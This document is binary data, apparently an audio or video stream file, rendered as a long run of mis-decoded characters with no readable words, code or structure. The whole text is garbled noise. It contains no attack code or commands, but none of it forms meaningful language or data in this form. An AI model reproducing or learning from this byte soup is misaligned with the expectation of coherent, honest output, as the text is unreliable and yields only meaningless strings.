Á§kì{0	Ïèà(%ë ˆ€Â"¥|Pª]™ýDƒfŒÄ‹omëž€ €bÀÿÿØÌÀ@ìÖ{7jVq(y÷Ç1Á·û d°7ÊÒg€0à”Õëÿü{ÃmÑF“FóA%£ÈˆÒÉIýˆ,Oƒ°Zí=G ðÐV7>ÖbÐ†à  íaâÌ€üãÙ,0{ôðC}€ * ÷0yYè/™%$B}&pf„£   '@\ @ä" Tn`P1¯{`ÄdŸšóí1fvPúÏóŠ‘nÇ‘¹¥h_ÿâ¨é·}%£KúMLúg…Ö°2¼€Þç(rû(åƒGÿà`b‘4ËÔñSæ1yþ;î3Œ¿­éG ñ?¤÷8¿-¾½b‰l?èËþµ8 Ú*•‰ºõ­ñ§áuÐlI–.qIâ"WêÓdE%žv:\ÀÒŽÿ®R´Þ	Ë
*]?ä@<\á‡„€¸Àaœ7°ØM¢¥“ºË'i—ps;Âëá£º8üüð’·*À ÌÃ‚ñTØµN þ_ÊK ÐCýOŽ^Røá :*$h</ç«Rq˜÷úðÄ‰åUo­€0ð˜$¸JG a7ÓðˆP'Õ¼Ú©LÏßÊ‹×Gõ½ò­L kÿü@]IWMKVúvì™‹µÿŠÜËÁ'¦ü.ºBÙ’£fJŸþùi}š¦ïÊcÃƒòb-~?½ø ‡~)3?oáûÌÑÿ…Ö™V¤or¾éF20ð×ÀÀ³~ü;~ÿüAk/_Gu]huÔwúßår÷…×EE @Q1«ýX¢0hŸ(4`›? CeÍæÀ×G Ýÿø€t!J·ìŒ460Ü]?Ù¾K%õáuò4Œµ­ªn1Q1ÐÜTÔ¿ÀÎñä!\l1Oùlä–ÿþ5øT‰ÑÂ¨ã£[·AÏõ\G'¯…×É”v²;Àž'¶°B(øŸ2¿ÜSqY1rÜoC\;ü¿ðÉ>+Á|å¼mòe²P5š4V¨K(§%t)|OyoÐZo0½ùF0À[Ð–èØñT~ý@.Ÿ Ï@³ïG îP'ñjÂðÁF.¹?á€µ
 Š1Áv%Ç{_,_Ü?ˆÓ7³“«ƒ<PÈa‡óÔ§ŒŸI>“kË„ÃGƒwDÀ™(8ÂðC ,¾½ÛoL\$\~mùeyt6¡'_õ¢q…ûY`»p_ Æ›x Ù³}0 ¶˜†æ†å†ÔÿˆEì-°>@xò\;ÄÛ>D2¥‚¹„üÀ¯ÑU£0±G .“LØ
÷Ë‰7œøŸø"€ € c<5ðº7;åìÎ™½á7!u {lØ+÷í×0oÝÉ(t‹B}‚dó-ç=°°s°3rY˜Þÿ?Ëå~Tü2¯÷Ç •Pk¸ùãïÿã¤rJÑ0kpÛóÆéÐÏ¨ EoîÒßüÔVþ"ÄA²¶âçŸâø|.½‰u<€~+ÆšË’hå“G/ÿÃ´ÀZ÷QìÈ%—þwpºñG 4Ÿmõßðq›õç×ÁÿÅ­˜ÓßÊ¤EXþ/¯}Ø½µ‰Óÿ×i1¾ÀI,‰
_ÿ€°35ò»hˆ/ô¡8ËáufDÞd;8ß¿1VÙÕý_ÏÐM¿y1Ì>~=¥XqS{r÷x]…û)@däáub½‹¦H™…yÁ…Ã´D€)}çõ:ž÷öë?°A´9^ÇÔË	™ðºÁSFƒ'íF".ðé€å­Ž5ÙÿùG h«¬jèµÙãÿ~¿ãZ6~ÿ’Œ’!‚¬’´â¸¯â¸¬ ]\©ÅD„Àð+ü, ,„©àòoöÕîW¦ €5í°zÈw Ó*íVŒY0Ý$ã0Š1£2ÈÛ  @ ¸@   ;qð O ß<v wvC laD  P X@   ;rM„Pˆ” ‚ˆ ” n¡(‹elhÖy(è¥"G ÿ>ÝÄ_ãŸ…×À1^ö’‘ï~ˆãëÛ^Ž´ l`uå´  €4øH 
  €d°ð € @2_ÿáy•¹b‘®qËþ{wÌ%o¯†Žø`žR´ñ(¥–p4jáÕRÂœã­¿á€6"ø;À­¨sÿü$œ¯Õs~^#?ùÿ'cEGk¹ø]|Îy1äa/8²Ail¥üê¨±WÖÈ%Ã²±˜0_ÿá;È$#‹ZŸG ¸Ë³Æðºø ÀqºlãºgMˆ,ÝG­
îwb•Áái“à‚êüN& %:L$(h
GgOÿÂš0-ãþëÿüw %)£ž-+›…×Ð-„ðïªk ©¼gr¦ Hr¯íHVÀ³\,ò5?<¼¨P“Èà-3K
…èdƒÊ†ÑÛÿ
 °a Tøv6yÊýj	Ißô q³Cy£úÿ®yœÐ’ŽÌç_Ð_Ò‚&?§@+G ¤~¥nk]&k%ÐMßÿkÙârÞ)C hÑŸøA­BSN5]ž ”|ëŠLŒ¯òÉðŸà²Ë!×Ð—~Yu8‡9º½þ—ñ|±£4¥}ÆX–@ €‘,8 €‘-Dµÿøª•â.\»_ÿÑ:U&¦ê\]#wõ{½äÃérÔª"HªV‘aÈ;ß½ü,à	3333 @M­ƒ¢àä
S€®ÕÞøb° G   €ÅüîÈ   ¹‡   ¹ø—Ú×Î§ÏZˆ	B´”äUÖI/Þâî.îîE±0ËŽP€hÎf$çùõ»ßá #¾FÌ&7omu_UU(E«mþ÷ûR`]@	€òÖ7“ïAøñ	a`™`ˆF `³Áê  »AºÌ›¬°x 
À°8 
ÁØ 72p nb«_…ðÃ1Î`
G‰ø‰"‚n>G XqW p?×ˆ° 
—ìŒ°–p Ñ!_Å§Î{ º€låePpœñ•ýI¡’%‹ãÔ õ
ÆŸàbED&!'‡²ÁE' äuÑçU @ÂÐÀË!z…ÄüTwFûá<ÉÃLå
\ìêEn’6‚d€:£‰ôÁl¨øbC!Lµw Ð†«‚ 5	q`‘eT \. &
ÁàcSg´¬ŠG 6 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ¨Uh"•Â€9:¸ß(•ÉA+Ÿ(%rPJámkáeILt2Ò^¥¤¥¤µ©­ïåQ®	à8	Rg¸­ßÝÝêpÑ‘‘˜ €6æ×Þ.\{Üð£R0Fÿîä€  @îKÞç½îxp  @îHp  @îLÈœe¡¥Â¯Á“ã©H5*Ÿ
¦](iL*¹TV;ÿ^Ìøê„P€GA 7 YW~   à  €€! Q   	ð   Aš ˆ<Þ¿b"øéPú/Êl%¤úÝ„P¯y<D\ÊÎðâ
XuáPt°{;þaÉï›‡V^c0H~‡ãÇñc*Ò Q7q.bbàäÏ¶†ŸÒRïQ”HÌ[t}£þ k­6òí d@€[}Ü«Ÿžo˜øÏVµ;{}V¿sJ{[`bJ#~~AÓ`î|èTG ‰ˆ©F¢¥V§=`<ªX6ª¿®ì%ÕoÔÞ†î¿ÞNáL{_ÿÇ[ÜÇÓ«­³{m}žÓ²zGf¶EÏWlÿˆÓ÷ÜWÿ­¯0>€~69Wá+’0Ú0»Ç–Ìte&â°Õ…y…Þ­0á?Ã¾0{gªáÕå°•£ÏñÑ73?Ž”3³3žƒŽã ðn	xÏJ,+Ø×Î<0¸ÈcíÞÂ7ûÍØ=²"G Ðª[h6Ë»ñ1¡—Qy’ØIØÝ`›Œìe4ˆ5]µÁ©(Î|Ç@„g·ßKøÈœÿ`ú31Õ~Â“§E¸e§Lí'?¥ðC8?@I1|ÕZÆMÜ—°w0¾¾–Â!¼YÂëV“t?ò_ñ•žjH‘ÔÃîY…ÑÒ$2)QnE¸Xµ·`®Õ¦¥7Ò/«ïn·ðö…}@â“ªÿ¶®mû‚#îÂôï;pAÄGG HlhÀ·CÞô(½x¿ø¯õy8ÍúÀ5Ýƒ¸œÊîfÐ®ç:æv@Fï÷è@|]Áà†×Æ€â~ì¾—a¶^L[ ß=÷‹ÙðŒíëj÷ÿce¸{îˆé¯—<¥âê'…ÃœRøvÆáÙ>ÆÀ~7á×…ÆŸ‚éo¡Cº¦/xÌ…wx!„îy9Š®:R`ŸŒøZ;h{Ÿšh5:+¥Y\/Þðr5i`rciG leÂü;cA]»ªBÄ|dþ.÷?I¬eöÙìÜæy¾pÆå´VØ…ÀMã²#jè_]ã_ÃfFúƒwSÒ~~"Ò
Ñàê>›‰pûWþ ˜3kø€KV¿¥éã¬$“óú§ñöMúèjºûEA/6oRâø0W²Ö<H›ä‘•Á/<aLÊL@‹²y¢‘ñk¢"‹‰Àfcì² ßYsö
9°îñŸü@žº§3šŽ,G !vKñ{Ç°oT^‡Ä·K4°zÿH–ò-ÅhµbDq" Ÿ¿ÆS/¬¼Gñ&çØ'ïZ›;Àê1$XR{g¡àŸ„y!LcdNfè÷Ž#g—–V,¸ýÏÖ#ÂÂá«½„©(›
5 ø5f0MÉ¦.gÄ÷Q£ŸÊÇœ¦Ú¬ôÌ÷¬×Þ×Á[LÚ—‚pc6©üÄ~ÿûñ­ê#ßT¸Ê¸$á‘»™Wk,f›`G qFüLL"n†ðö/O¸N1:=Òñ3y©åàË•B|%Z“*¿µVc1V$»à–µµ¥—Á^¤¿&*LŸ|dØÒ2cFÏ‹õ_;Tši$µ^øÉHµÚ6%9)ÉOŒ´ÒZÒ´Nã©3ÄòbUf¢`ŠÑ²‚ï–³rp·O?ŸÅ~¹|ê3ãÁg§®ÓÓîéŽŒŸ„:Ö¹¶g(9ê@e™‰SêjXMÄüÐ“ßÇåu>ð&Í»›ÂXþÇ©G ú ³Cygb¿íò`Yž^…ïÄÖ³13ßêïŒ¬¬ÕUUUU|)RB¬fXÁÜRcs¤†Oï…(yÔÌ.dîatß
ee9U¹‰ª“çßêj×$¦oÎ¨~ªÊ1Êd¾ÍŒ¤Ï§Ö=ÕFne=ÏÇòysß-Ž'Äë'PCóz@0ò|ÇÇlÊÍÞïñMºÍÔüS c;vß@mðŽµøçræÿ	cÍâ~HŸ6+Äž±Ì¼ËâG Y‡3~òÜVùÜæãÏ-÷ÁET"Y±mmÓ%ÄE×SSðK•Í	ûà–«ªýñU^«ñ\ˆ'÷SgêçË­}z;‰Ç®cTXŽ*Ì>tÖ Ç¿\O—Ëéø(™˜åÂ½£l¦Çžï¼Ÿòfõñ2ZR‰&bn*îïv»{½íõñð®:ž©Ê¦uOÆgñøclUgªê«‹êº¯‹í.¦Ï•ªí.l·Þµñ5V×6<MIÛg]alGˆûªjŸˆG Æï]ÿ¾äüG¨Énå}äÌwáÒLøŸâKx]§ë«Ä“
¨8)ÄÆ7¥Ö¤Ä„§þñÔÀ{“b…i|~ô¸âü€ÃæFe,`½ß&µñ>V@Í&øžo/ž_ååB‰qXåÉå‰˜ÃüNá™0ßÁ'6Ê–o„%‹¬‰vG"üˆ—,éjÄ23üý_áD~5Cpžˆ1BgVjXm©oÆ“RÃfRØÙ”°Ù”·C¸‘3†G ¡9,¨’b¨’bø@g€jÙ€RÆ¦  ÃV 
Z0 ¤:`  CÀ @X –  ‘@ öÀ9œ.k$€Ë¦™W–óI¦U¨ã4ÎŒàøÜ@@)…xèþ!cZœ°ç,_aÅ Ea³Çléÿ+¯DQn—ú7ú~4B pPXÂ¿"¹%ÒWI@â>(GÊž…„åOAÂôb¡Åd€Xšq§„ˆ5ÚG 2q ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ 6WMb[9e¾ûŠâ¿Ÿ·ÃŠDšºúÿýû~ÀÉ–   ?^…lû€vÌJ¬C[­Q“éa‘À:€GA;@  À
v€€! èÿñP€-Ÿü!Kÿÿÿâx¤O|ûøßïãâë¼ùøÖnyî¯®£*-¤ H7@ 8è	 PeºbˆAq.‚$ñúÿÖx´ÿýÿý<`€ž¯ÓÈŠÇ×©K×¶5¤@ÿ­ÿ·ºòAô.ÕüßÆã…ð¼ <- ×¸~	ïù§¼o]ÛOïÐåýýäÛ6ÎC˜yùsÙß¶×[:G LâÓøè<&Åð»:÷Ÿ ÿpÿ÷ •|åÖ>íÁ·‰Ç3öÎqtéÇÓ0eË“\¼7$Ý·?µ´hÓXiuw};uãO]{¾¹?¯óüœ\ÿ%´r|”[G?Ïí<öÑ^»~œð÷«û©Ûû«ûë»¿_Úûq}/¾ú_{ôþ—Ò‹ïþœQ*va£;†tù‚†)å; |Óß>þ7ûøøºï>~5›ž{«ë¨Ê È Aº  G          €ÿñP€0?ü!Oÿÿûò2ýCxüëÎßMG9–ë†æº2®¬qÅqÞO9t„çÁäãp†þbh†B<-¤Ž8ÇfñÃñÒqÒ - }/²g¾ÉáÜ(0P~‡û€qÔ qÐ‘ýÿóÿÂ„ "Žù[ûúàÿ·çïùÏöüÿ	‡„ ~mÔ_ÆüßÍíOý€ ÿ¿þp: üÿ×þƒÿ  ÚGßšøÿøßøß™Â—ñ€;V¦(v§
_ÆünÖì›p\(»'Þ{þÈì¯Â²»*ÙÓ­½;OïËo®í Û6Õ³l7Ülõžç€'Œ@Ó­»gOÓ­«nÙkN¶ÿ:Ög%*c~K	´JÂáfÜsßˆÑbq1h´øœN›M¢ÄfŽÿÆ¾ùIÙíÇê“Óó›üïVŒPDt‰ãó¯;}5æZw®“ØÊ°      =×GÅ‡áx^…ë€ 'M¢ÅhôQb´Ú,N"-8 ÿñP€1ü!OÿÿÿâZþ&éõÇ§Ó­sï¾8ÝjW7æD*Äç…W
O®¸ê7[æ_˜¨YÈ³Ñ“G“‡>&#:<8W†cÀ˜¶ÛcAÓûC…8~Êã‚áïC¿=Â&é/ãqÂþ9 „8àxàxê?ïùÿûÜ?3ó8á3Ž?þÿçþ¿õÿ < @ˆBÿßÿÿŸüÿïþû'GßÛ«ì¯{Ù žüïý²?Üýƒþÿöÿ·ýÿßþáþÿíþÿ÷Û9`ñô.Bo!ÿCßú}µl~zÚÓÿí×amè!m[Õ·mõ×\…·§Ÿ _Âýªýåúx¿ßç€ö2Ø¶CN¶AÓƒOÓ­‹oOÓôàì‰è=î¨ÕSÐhžË¿ÏXß}~A¶m»gºíœƒlÃ˜ó fB£Tc'¯yÆ{ûö01º&xže‡–/túãÓéÖ¹÷ßGnµ+›ó"          {íSf6yž}ö6ÿ=„ö}· èÖléúmè: ðÿñP€,Ÿü!KÿÿÿâJþ
üxûß~dòç7<ç}_têêJ Ø´Z*bð¥Ñu‚*"9ˆé)¼úív¬,Äü€Üæý‡ÿxãÃÿþÿu—µ»[ñ¬ô ¿ùsÙ˜»Sñƒ„/k~7ãv¿æþ5N_ÍìšÈ]—Ù^÷GÞæÃ¶ròf/Ù×ëÿ—õ¿ÉÿoÎþp?ßóßîœû¸ý¿ïþßï¶{¯!äÈ}ÓmÌm—4°ó Xm‚ƒm²ô4þüë°Óí¶4oóOwëþ7‰ÏÉæ{Æ_¸x p¡:A	‡„  v_d‡¿ì ~“ïƒ²}ð…Ø›¯lM×¶7^ëþÂx_	±6%žû ûÿ¸~t?íÿ`üà¶Õ)¾Ó)´ÎKé·	XGir¥ÈØG¾4ñãï}ù“ËœÜóõ}Ó«©(É¬Ö          €ÿñP€0¿ü!Oÿïÿò:óC±lL÷çãx=ë:×<õ~¥ë£™­è~ÍÞ¾Ö&RÎ8ëj9È‰äâ¦TGù2z5_ãñÙ9ïÑþüéùù¤yáAüÜ3ùCù	­ö ˆyç­ÕöY!/Þ „„<)øéÉœüpÿüÿïþ¿úü÷½“ÇÙ=“ÇFI„G<p<t<p$ã‡ã‡8pì»p]’à½ç¿÷ß›ù¿™Ú½¯tó{_õß­ýx'ò€('ëÿ”?^  3ÇÙ×ç¸šÉsïXi%Kkrk„nÖá¦ílF‹íý¾¹ŠÄhþÞ/Œ ›Úýª¯øßšïýø{ð÷¾ÿßûïïý÷d{ÎÊ z ÿÞ{ßï»/²ý÷¿ì°Èl9Çó€AÂr²ìáu„×AÈ|L÷çãxG=ë~uÏ=_©zèæh  ¢ŽHëÀ    w¿ÿ8YršsüóH¦óóe  ô‡ö¥ù¿›úGÒ}!ôìÿñP€1Ÿü!Oÿÿþú&þ	×«ñ©úžkí{øn³®røê¦ôÈ8èxä?å»¤pò`] Ê²˜2¹¿Ë? •~‰Ÿ…?Lš©ð°ÃŽÉüÀüÀã’ÈK–J\¿Ø ¹Y|*øàxP’H9qöÿ¸
®8¯þÿ÷ÿÎG:þ:~ü)øC€!8BN:@Ç¯ýÿ÷ÿ ÇÇOÇN‚:ãáB(I?¬áWúÿäý×~È	 ‡ŽŽ‡ŽŽ 8PñÐñÀð¡ãã  ýýf/Ð²l‰Ìçù§5÷ìŸóf&äëó™î5Ž U'1Á&–ÿ?÷9ƒm þáÿû YÈÿ`ÿöÓ¿ß@ëšˆAméÖßýí­?®-­?AâþúK¿…þz¿Gq+üñƒ   yÝ;§3òÿú—ÿÌ‰¸l"KëÕøÔýO5ö½ü7Y×9|toL        äi¾B÷!Nz™ä/ÖÓ¡Ú         ~gj~7k“)xÿñP€0Ÿü!Oþÿýâþóöã“õÖ¯¾Ó\o%ö½te(ƒqÔp¨x¨hO†ÁÀ@Ô	˜ÏyR ó8Wð"sñÃð°@‰KÚÿÚÀtäŽ{1"?ïÿ~÷ãG¨äþK±­ Bp¤áHD„ B qÂp„:@D p¡:!	„‘tÂ8áÃ„8p‡åä»Wû?Èü•V ²t BáCÂ 8é8Rp„€ žµ¦Û{‰ñ÷†N&È%´ö×"¼ìV§¦­óðrÃN§=<H²KC[Ø ~`~oãþgãTÅüÎÖüÐØ¯lb _ ½á|/„ ð”›ó™2çîØÉ-#\ýG9I ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿe¶òÇè[faÌ|ƒÝ3!Û6ÜÆ‡0µè³Þ†9¾”9°é{ŸRUaPD4ùûqÉúëMöšãy/µëˆË•  D Øýc     wyG¯ÄÙùýÛ¡Öå5,#VÒ¹=¯¦ófÍ ÀGA   à  €€! iÍ   	ð   AšB€ƒÍàn}ˆ‹æ©°Õ>äã¹nŒ	_Ç0ƒ˜=ÒþÌD\‘™c³iÍÆ7Ôç‹ChñuÀa?Í…6FÃÒêLÃ—ºç¼xº%ç‚=O½ù\u—¨¾qé<¾zñâã9÷ø|Ñ,G6ÀC•Ú^3ÀGŠæ@ÜHÀ‘‚·«i{L;wOïÒ{wŸ¥’;ßã'slG¿š+á•ñG ¶Ãï7]ç¿B–&2§t·¹ýéô(w‡3Oh@yÑI\ë…y!Â¦F!×dSøÃÐÎ „*Öt^#,f™,LÏ€î¿ÖQ£Ì±×Àü~ôóªÄÃ™GÙ£–Ö?phv è[_ñž•qqæÊå•Dí€A Ä¢ˆˆé¿5‡ŒÔv*êŸ±^'YJs¤tê>w‰*ÂmxÍŒM|Ò×„8ìnqn$³ý½h‘ÞM¶«D›xG HqY5fcß yaæÑgàMt.÷‘f}t±JÛ0ãÞþ2§ÆYVüýz½ÉÓÿàOòè4Ùn‡Ø@V ý@×*KB6¥_›iv|±ê}q–-¨UÕ9	hýuLšÃ”ïˆ>:[¹ú“ˆu—^Ð(–u~ŒÌbsgƒ@ÿÉ×  ÇAí
¿9ö×¢­ÏÃ¿ª(Ð·yŠüþ¦E]¢–{BÚ«êþ@n)!ýÔ5oÝ‹èG *õË]Š~¨?yê0sÞþ{—à©{Ù/˜-þ÷„-îßß¥úîÓ 8þ{(×ïû¨¿ÿßà—Š­{
ê¿ªwþ3ŒÇ0Ã¾I_7ë‚† Ónã%ÝáéˆõÝyýè%u/¯ÿßõ×Œš´àÁ#š7í%ùTþd”4—ñÐuP®P&Î«4¾?ªÐj¢ëøŒŠIÙø€Yt†|ú4ú’ñÉ¡þ2‹xöM|;Ø&«·=À^rîàfOîG M÷ñÜÏà<·tÛž\ýy@ÒFW»t¦àßÉ˜‘í!ûÛÆg©ßî†yHºÈt²^€–½¥¯JaÁüíEºXá·¤~¯Æt‰õé¹‡}K?€~åg¶\ƒ™Í`—ŒŒ„F}æy$!Û Ýhú, Àñº_ûàWJ¤UFM:t+ø[ý3‡gö|šƒóìcÛ÷OðMQ¦}î	öQè;’ócÄ[¯âaJ˜ |°ŒV2Çè—G z?Œ–ÀÉæÖà
3MÈ?ú|E¾$n±dÓ–l:Î'Šì3\a’:ó‰¦¯ØôtO¬Ÿ›ûò¢U úpïùúë‰/ôaÃ§òÙY²¼¬°IÆcY—5çå´°Î›‚¶	Õçï¥¸/g>ë¿?oLºÀàO° pVß5  ¡˜¼'†Uû?`ÏÐYq+\GÍÓ
:xF0ÛÎ¤ë¬V!Y²Þ±j³‘‚+¥áN`Î'´Ý‘åCG ìÝþøÛŽkÐ|9|dÜ•ï?}©À ±gÖç—œŽÄ'3ïa½Áÿ-6Ùbœ¾ƒ­$½Pöxž:Ñn*¸ùO^= ±N'9ó» $Ò]Ø‘ü±ÖCs‘x{p¼'4í½p¥ØŒ4Égš:‹´ô OIí?”F·Ïyòž0JüìE”^:ðÿ}b]·É|ÇÇyG<0JPý9§®®¿uDN—„cô+p{@³‰÷1Ü¿RG P»¿
­±ýhN?™Ÿùà“„èré•÷§ÝñÖ¸B­—ù3â;å¢S›øW1¦ ~2ËÜœKó^Ä@Šð¯(êðcSÍAÆ„†ñîf<´O˜Â:ÒK&É¦±x#äçý\TÕàGìÍL0Á Xx%ã¢>ËÁ÷Pvcõ¯­W6Áãyù©â.m4_õ6•›â`9ØYì0þ][àž2lÉ)õÞÐKÂq¥úžV¼°5G ¢k¢ïÖˆñeÃâÿñãqéãW’åµ †1šœõ4B/"ê]qÄ‰ ¬AlÎsÐ¢Ï ‘¦Nf×ñú¿¦Çˆï¿ eÈí1®#¢!ÒÂ!mmïÜ¸ÁÆ;1þ#ˆýßµ‰üå‚Þ|ã÷û“ðMˆàÅ ”I¿’$GÄù(C þ`›‹ñÙI¹+0¨áÄ…' Ç j£ÿžAh;üy
€¿æËÓj!ŽË(¼Ia§[ÊhG tëÕ‰Ó0r¾¦Ôÿ_àxTŸ	ÛñJl–¤	Àž½‹ø(ª.ûÕÅcœÝÅkˆ‡™ÿ­2í3ˆo_´½ÿ05‰<Ä{’\øûM†P^!a:ï¯lwòÒ%ô¾HÓ¨úù«ÜŸ¤ð@ã´@ú“#)&Q8‚MÖ}Ð Æ¦ŒûóàÀJòöŸËÐžšï‚ž¢›@í„Éñ‹Çsà–l636šU:|Z6$w…G "ÌœªÎøRØR2Ìd©‘ÜfT9–f8ƒÃ$Ÿ
j63Ce˜L›¨Ã×.Æ>øRØlfI±KÔØ«Ìpûê¦Nø)›9Sfm5ûáI°Ù&¶
¦d°j±/Ä6båhÀíñ°vÃdÈ;`1™3Ž£<eüÙè´’Oð‚’+•$“OüÍ…"Lfd´²ø&æÈ¸ÅhO„(O^^XzÄø‡ñÌepUûqàvç6í4Ö  $ÀÀ>äúG  'øRø¤ÛEfÆ£¦l÷o‰Ì":>ÂN›6±"sÜ*¦rúæ¥µâ2ûMÈM—¨iö½XÂñv¯)|£ËÃ­ÓÃn:Ù1²ö6Ll¼Õ‡ùßàžî:¸WIw“~_
PíÙ•²û1uàíã¿f;§×ŽßTc'¥Œ˜„ÎâÐhÂ’eŒ9D±
bcÂNLübl(ò!óñÑ—™ÛáJˆ²º˜æLÆaÜ*Ôƒ*ªG d•Ý@;Þï…*$Á¯d0%”e-»r;¨°~Žó|)œ‰l½Ä>Ê94Nõ”Dt|ÏbÝ¶ Û™Š)!òBH{Å”RTTQÜÜ#2Jlyjä›róáù¥L]Aßâ?šÀÍT„ñ¡ÑánÜª\)°…<CvU¬™îöŽq¼ækúÔEž‚NÆo0%WØL“á»s5ÌösxŸñ0¡A‡Ä˜Î¨’ÐeäÇwO<ÿçXâG€®ÿðQcÝ¸qZG ˜>$`O20c÷@_*çÂ™ÜäÐ¥T312¾øR¹1ë6.fäœ_*pð¦Y	2\A™Y¤É$TƒßUÞ/‰%Þ]î%F„­ðSq©Ç<˜ª¿Ÿ0vÇl9gõUÛà¢¤È¹+·ÁE´“1ÓL£ÜÊz‡üw€H~ÑôÛÇ`n±ÞBh—ºxŽ*ÇÏó‡k<×£øÅ ³­:qûÉÿ—ÓŒ¥ª~¼6VìÎ¿••céG ÑÒüLjŠÕRxæ¿Æÿ´¸³ÐÑµ‚_³ÛŸ<ù~ÙM`°§	™¸*¦+MÂÍ.Åb±\KžøÌKÅe´jÆu´1äæâŒ÷qù>m:U0oqã%ó"ê<pYõ5ÛâsbøS)¥ª|Ø'‰Oàžr/4éÕISg°âƒƒv–~¯Ì[úúÎéOÛmöþè$ø©›&bvšð¥jµUÕ­¥÷Â•UY?«\Ùß
EÓSb¶êN'†ÌOð]\Ð\ØG ªEàš*ÉÖMÔ/¨Þ+o v–è„¨9!pjG¼‚—ç×ˆÛ‰Y„.{l®±Ãêe%¬u³þ2“YDô£hfK´³}†˜~¥<ÿÂwKÛ¿Mh~ä;>ÃQæ#‚™	´êôÂDÒKjàuºI“|E™;1™ø‰ÜIŸˆÃ¹Âgâ$ÂfÌfp‚©Um¿üD˜ÌÁö3?–fÌf~"LGÏÂ2Š›ŽD¦€›l…sá©;„Û5oÈG î‰gÇ‡òêª#LKÐ|@¹D¡ÅëâvîFx:êÞ$#Öfh„¾ñË½|N#„ñûñ¶$N%•ê4YUœðÚÜO%¬@È5½
óØ€=è¾//lÝEØÄøšùýDø!¡º¹b(óûX¼i3<GÜ|@[(è% WŠÀ\Æ_‘#¸{¦y¤ãûÀÔ“ýj'‚«`Æ¹>~"ŒÖSÅñu.²Œ¾¦¹¯Õã_?Ü«Óúâ±¤G ÅRw p_…pÚÿíÿV	ëúÔG•zMþFý<Ø äøn›ðMÆ­¦|8¨CéëŠÀ1¶AÐqòXÆ˜ê3îÏây2ÿË/áLHvˆ VLG>vŒ¾´Õ3o°ÿçßmáù€ Q†S£ø¾n¤¹¨( @žâ•§˜eÊÇlN´¼Î¥0Ár[ýXøÏ€BÐË%~‡¾=HþZ03c² 0àG è 0	îšD’À¤¥GëZH/û êÚ _€øŠçÿ„Ê sÐOƒ9Œ|u'
q0é„Iˆ(ŸŒ¨ÉˆÊŒ˜Œø@)€ÚÎÕ+€š‡‘9`=UD
¨T€T;ÊÀ*ýá–äSÁëñw^»øG¸®÷q[Šâ°Høhi@öÀÄk’IÕµÂà3È"çc,Vª”Tœ08a%œŠcÃŠ¾ÑAŽ¿fˆîµÿG 6N ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ_&ðâ€è¨1³Ø!¶¸š-â– …{çDxúiðâ‰à `ÁÜzÃƒØøÝ€,™â•/ïý³ï±öÀFBV+8bÐŸ0ÿ‰ð˜m¤ˆå„F|N|ç8YXÿï?%içâàGA 7 evþ   à  €€! ‚   	ð   Aš`¨<Þ;Áþ/€†~÷?¸/ÕúÁ0:tœÔa}£ùürÐÚ?”ù#ëp õìU_c‚‰©ÆÞmi¡¼K^±{KèaßÏ|¸§pBÛ³ÜÉØáëi°iùAàAÀ7yl$Aâ6¡Ø~
xÏÅÖ9—ØDyj+uìnÛrO{¡%n^;‰“•,PG xÕµÜ±FSºW3M“P¸2øÎ†2ô¯&cGEuR9yÖçÀE}¸AC†ñ	<í‡Ã1Â€f Ñ`i¥ÃµÀñ@=p!¯®ãô, ‚8rà`RÏ>¡Â4-ëåq=ñÛ&èß›í¡Ê…”f¹Oàå˜aoÜV   d}¼>ƒ¡îÊÎ:âe„[ (øÎÁu p*h»ºX]ðÚe» ->ÉÐxoÇZ'Œˆ,G ÃåŒW„ŽÉ¦r£C‰´0ÑöÚcñVÁ3`XôñØ"–‰|e«¤òÖ›aºÐe|¸ç|)FgøRá©t ùàhEg€2.GíXl|e‰¡Ð|` Ãž 4¨)"“J4=?PARè&“ð„ÑÇƒk ÁHénX$`ú‚öì@—ŽÛTcˆÚF¬eÖa¢àCqáö.øÎÃJÍ4žêÀmÛ¨Ã³Ïà`%ã’•À¼}yëG Pi›éè‰Nsi.'ªªþI”<QOÅŽŒK›°,â'-Ð?XÜ.:ò¼QO¯e0ZÏŽ«Ã
€n7Ðn“ñÒÿéU³±Ãÿ~6f…£PÌà ‚N+@p)§#†øÒ­Ûµã$DÈÚÐAëCé-†\®i€rû€x¥ön8‡S°Mzyé_uë{û¬")ÞEº„äÙ¼‰÷ø½'É	[¶J‡I«'=ÐHÁÍ9G (7?ÇMRšõ:˜‘K)gN€S¢â|†ÌœƒøBðÂ¡B¤—W‰ÉŸ»²=—…0B>E¸•Á­¬qýŸ*yþ2A0ôÐMö7€JÝïEè;eµu0èÒ¢`Þ‡ê@ÐÕTûY”¼òÑ –tó‘~¼°ñ[¡«ÆÂ%MB1cŸÂž)9® ïƒ¤š1@tõ‡á5ö®…£ËÂýÇˆ£Aßö®ß„².G  
	~–ƒNêüZ5°æy´ÐAËå¯5®¢!H%ØÁ¨?²Û·3Ó@õƒãK‚ÿx¦C4H›83eÞŒQ³œÉžø,ªßõÛï[@&(@×Œç}zÀ|Mç8:ætÛû£0`ðGÅBÑ!z¬O/çƒób4D%Äøÿ;ñ<†KMŠ7zÍq}¶Œ…/ám¸û)E›1«O°üLŒ~?cóv‚f/!áJ"£GËòG LÃ‡Õ€Sr…Šå£AŒ›3†¸„v\c'Ñ¹,:}&°ÖpS_¢éë_
